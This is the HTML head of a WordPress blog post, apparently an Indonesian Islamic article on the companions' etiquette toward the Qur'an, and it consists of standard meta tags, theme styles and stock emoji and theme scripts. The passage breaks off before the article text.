

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harmantajang.com/adab-para-sahabat-terhadap-al-quran/
body_size: 24500
content:
<!doctype html >
<!--[if IE 8]><html
class=ie8 lang=en> <![endif]-->
<!--[if IE 9]><html
class=ie9 lang=en> <![endif]-->
<!--[if gt IE 8]><!--><html
lang=en-US itemscope itemtype=https://schema.org/BlogPosting> <!--<![endif]--><head><title>Adab Para Sahabat Terhadap Al-Qur’an - Harman Tajang</title><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://harmantajang.com/xmlrpc.php><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px;}</style><link
rel=icon type=image/png href=https://harmantajang.com/wp-content/uploads/2022/07/Icon-HTJ-300x300.png><link
rel=canonical href=https://harmantajang.com/adab-para-sahabat-terhadap-al-quran/ ><meta
property="og:locale" content="en_US"><meta
property="og:type" content="article"><meta
property="og:title" content="Adab Para Sahabat Terhadap Al-Qur’an - Harman Tajang"><meta
property="og:description" content="بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيمِ Para sahabat Rasulullah adalah generasi pilihan, berkata sahabat Abdullah bin Mas’ud&nbsp;Radhiyallahu ‘anhu: ”Barangsiapa yang ingin mengambil contoh atau petunjuk maka hendaknya ia menjadikan orang –orang yang telah meninggal dunia sebagai qudwah dan contoh bagi mereka, mereka adalah sahabat – sahabat Rasulullah Shallallahu ‘alaihi wasallam yang dalam ilmunya dan orang yang suci [&hellip;]"><meta
property="og:url" content="https://harmantajang.com/adab-para-sahabat-terhadap-al-quran/"><meta
property="og:site_name" content="Harman Tajang"><meta
property="article:published_time" content="2019-10-04T03:18:25+00:00"><meta
property="og:image" content="https://harmantajang.com/wp-content/uploads/2019/10/adab-para-sahabat-terhadap-al-Quran-1-1.jpg"><meta
property="og:image:width" content="906"><meta
property="og:image:height" content="494"><meta
property="og:image:type" content="image/jpeg"><meta
name="author" content="Harman Tajang"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Written by"><meta
name="twitter:data1" content="Harman Tajang"><meta
name="twitter:label2" content="Est. reading time"><meta
name="twitter:data2" content="4 minutes"> <script type=application/ld+json class=yoast-schema-graph></script> <link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//pagead2.googlesyndication.com><link
rel=alternate type=application/rss+xml title="Harman Tajang &raquo; Feed" href=https://harmantajang.com/feed/ ><link
rel=alternate type=application/rss+xml title="Harman Tajang &raquo; Comments Feed" href=https://harmantajang.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Harman Tajang &raquo; Adab Para Sahabat Terhadap Al-Qur’an Comments Feed" href=https://harmantajang.com/adab-para-sahabat-terhadap-al-quran/feed/ > <script type=text/javascript>/*<![CDATA[*/window._wpemojiSettings={baseUrl:"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/",ext:".png",svgUrl:"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/",svgExt:".svg",source:{concatemoji:"https:\/\/harmantajang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e
function c(e){try{var t={supportTests:e,timestamp:(new Date()).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}
function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}
function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}
function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")};return!1}
function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}
function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)};"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date()).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){};return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void((r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)}))}catch(e){};c(n=g(i,f,p,u))};t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)/*]]>*/</script> <style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important;}</style><link
rel=stylesheet id=wp-block-library-css href='https://harmantajang.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type=text/css media=all><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated*/.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em;}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none;}</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1);}:where(.is-layout-flex){gap:.5em;}:where(.is-layout-grid){gap:.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*,div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*,div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}/*]]>*/</style><link
rel=stylesheet id=rs-plugin-settings-css href='https://harmantajang.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type=text/css media=all><style id=rs-plugin-settings-inline-css type=text/css></style><link
rel=stylesheet id=td-plugin-multi-purpose-css href='https://harmantajang.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5b75a1149b707159a7e71fd3bf09ff7b' type=text/css media=all><link
rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CDroid+Serif%3A400%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.7' type=text/css media=all><link
rel=stylesheet id=td-theme-css href='https://harmantajang.com/wp-content/themes/Newspaper/style.css?ver=12.6.7' type=text/css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none;}}@media (min-width:767px){.td-header-mobile-wrap{display:none;}}</style><link
rel=stylesheet id=td-legacy-framework-front-style-css href='https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5b75a1149b707159a7e71fd3bf09ff7b' type=text/css media=all><link
rel=stylesheet id=td-standard-pack-framework-front-style-css href='https://harmantajang.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type=text/css media=all><link
rel=stylesheet id=td-theme-demo-style-css href='https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/book_club/demo_style.css?ver=12.6.7' type=text/css media=all><link
rel=stylesheet id=tdb_style_cloud_templates_front-css href='https://harmantajang.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b089d95615dd8e22e80845576af6b5b5' type=text/css media=all> <script type=text/javascript src="https://harmantajang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script> <script type=text/javascript src="https://harmantajang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id=tp-tools-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id=revmin-js></script> <meta
property="og:image" content="https://harmantajang.com/wp-content/uploads/2019/10/adab-para-sahabat-terhadap-al-Quran-1-1.jpg"><meta
property="og:image:secure_url" content="https://harmantajang.com/wp-content/uploads/2019/10/adab-para-sahabat-terhadap-al-Quran-1-1.jpg"><meta
property="og:image:width" content="906"><meta
property="og:image:height" content="494"><meta
property="og:image:alt" content="adab para sahabat terhadap al-Qur&#8217;an"><meta
property="og:image:type" content="image/jpeg"><meta
property="og:description" content="بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيمِ Para sahabat Rasulullah adalah generasi pilihan, berkata sahabat Abdullah bin Mas’ud&nbsp;Radhiyallahu ‘anhu: ”Barangsiapa yang ingin mengambil contoh atau petunjuk maka hendaknya ia menjadikan orang –orang yang telah meninggal dunia sebagai qudwah dan contoh bagi mereka, mereka adalah sahabat – sahabat Rasulullah Shallallahu ‘alaihi wasallam yang dalam ilmunya dan orang yang suci..."><meta
property="og:type" content="article"><meta
property="og:locale" content="en_US"><meta
property="og:site_name" content="Harman Tajang"><meta
property="og:title" content="Adab Para Sahabat Terhadap Al-Qur’an"><meta
property="og:url" content="https://harmantajang.com/adab-para-sahabat-terhadap-al-quran/"><meta
property="og:updated_time" content="2019-10-04T03:18:25+00:00"><meta
property="article:published_time" content="2019-10-04T03:18:25+00:00"><meta
property="article:modified_time" content="2019-10-04T03:18:25+00:00"><meta
property="article:section" content="Adab &amp; Akhlak"><meta
property="article:author:first_name" content="Harman"><meta
property="article:author:last_name" content="Tajang"><meta
property="article:author:username" content="Harman Tajang"><meta
property="twitter:partner" content="ogwp"><meta
property="twitter:card" content="summary_large_image"><meta
property="twitter:image" content="https://harmantajang.com/wp-content/uploads/2019/10/adab-para-sahabat-terhadap-al-Quran-1-1.jpg"><meta
property="twitter:image:alt" content="adab para sahabat terhadap al-Qur&#8217;an"><meta
property="twitter:title" content="Adab Para Sahabat Terhadap Al-Qur’an"><meta
property="twitter:description" content="بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيمِ Para sahabat Rasulullah adalah generasi pilihan, berkata sahabat Abdullah bin Mas’ud&nbsp;Radhiyallahu ‘anhu: ”Barangsiapa yang ingin mengambil contoh atau..."><meta
property="twitter:url" content="https://harmantajang.com/adab-para-sahabat-terhadap-al-quran/"><meta
itemprop="image" content="https://harmantajang.com/wp-content/uploads/2019/10/adab-para-sahabat-terhadap-al-Quran-1-1.jpg"><meta
itemprop="name" content="Adab Para Sahabat Terhadap Al-Qur’an"><meta
itemprop="description" content="بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيمِ Para sahabat Rasulullah adalah generasi pilihan, berkata sahabat Abdullah bin Mas’ud&nbsp;Radhiyallahu ‘anhu: ”Barangsiapa yang ingin mengambil contoh atau petunjuk maka hendaknya ia menjadikan orang –orang yang telah meninggal dunia sebagai qudwah dan contoh bagi mereka, mereka adalah sahabat – sahabat Rasulullah Shallallahu ‘alaihi wasallam yang dalam ilmunya dan orang yang suci..."><meta
itemprop="datePublished" content="2019-10-04"><meta
itemprop="dateModified" content="2019-10-04T03:18:25+00:00"><meta
itemprop="author" content="Harman Tajang"><meta
property="profile:first_name" content="Harman"><meta
property="profile:last_name" content="Tajang"><meta
property="profile:username" content="Harman Tajang"><link
rel=https://api.w.org/ href=https://harmantajang.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://harmantajang.com/wp-json/wp/v2/posts/1144><link
rel=EditURI type=application/rsd+xml title=RSD href=https://harmantajang.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.8.3"><link
rel=shortlink href='https://harmantajang.com/?p=1144'><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://harmantajang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharmantajang.com%2Fadab-para-sahabat-terhadap-al-quran%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://harmantajang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharmantajang.com%2Fadab-para-sahabat-terhadap-al-quran%2F&#038;format=xml"><meta
name="generator" content="Site Kit by Google 1.134.0"> <script>window.tdb_global_vars={wpRestUrl:"https:\/\/harmantajang.com\/wp-json\/",permalinkStructure:"\/%postname%\/"};window.tdb_p_autoload_vars={isAjax:false,isAdminBarShowing:false,autoloadStatus:"off",origPostEditUrl:null}</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff;}/*]]>*/</style><meta
name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta
name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2528031664392488&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script> <meta
name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."> <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[]
function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''};(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1)htmlTag.className+=' ie10';if(!!navigator.userAgent.match(/Trident.*rv\:11\./))htmlTag.className+=' ie11';if(navigator.userAgent.indexOf("Edge")>-1)htmlTag.className+=' ieEdge';if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent))htmlTag.className+=' td-md-is-ios';var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1)htmlTag.className+=' td-md-is-android';if(-1!==navigator.userAgent.indexOf('Mac OS X'))htmlTag.className+=' td-md-is-os-x';if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase()))htmlTag.className+=' td-md-is-chrome';if(-1!==navigator.userAgent.indexOf('Firefox'))htmlTag.className+=' td-md-is-firefox';if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome'))htmlTag.className+=' td-md-is-safari';if(-1!==navigator.userAgent.indexOf('IEMobile'))htmlTag.className+=' td-md-is-iemobile'})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{limitBottom:767,sidebarWidth:228},{limitBottom:1018,sidebarWidth:300},{limitBottom:1140,sidebarWidth:324}],td_animation_stack_effect="type0",tds_animation_stack=true,td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img",td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img",tds_general_modal_image="yes",tdc_is_installed="yes",td_ajax_url="https:\/\/harmantajang.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.7",td_get_template_directory_uri="https:\/\/harmantajang.com\/wp-content\/plugins\/td-composer\/legacy\/common",tds_snap_menu="",tds_logo_on_sticky="",tds_header_style="10",td_please_wait="Please wait...",td_email_user_pass_incorrect="User or password incorrect!",td_email_user_incorrect="Email or username incorrect!",td_email_incorrect="Email incorrect!",td_user_incorrect="Username incorrect!",td_email_user_empty="Email or username empty!",td_pass_empty="Pass empty!",td_pass_pattern_incorrect="Invalid Pass Pattern!",td_retype_pass_incorrect="Retyped Pass incorrect!",tds_more_articles_on_post_enable="",tds_more_articles_on_post_time_to_wait="",tds_more_articles_on_post_pages_distance_from_top=0,tds_captcha="",tds_theme_color_site_wide="#bcb830",tds_smart_sidebar="enabled",tdThemeName="Newspaper",tdThemeNameWl="Newspaper",td_magnific_popup_translation_tPrev="Previous (Left arrow key)",td_magnific_popup_translation_tNext="Next (Right arrow key)",td_magnific_popup_translation_tCounter="%curr% of %total%",td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.",td_magnific_popup_translation_image_tError="The image #%curr% could not be 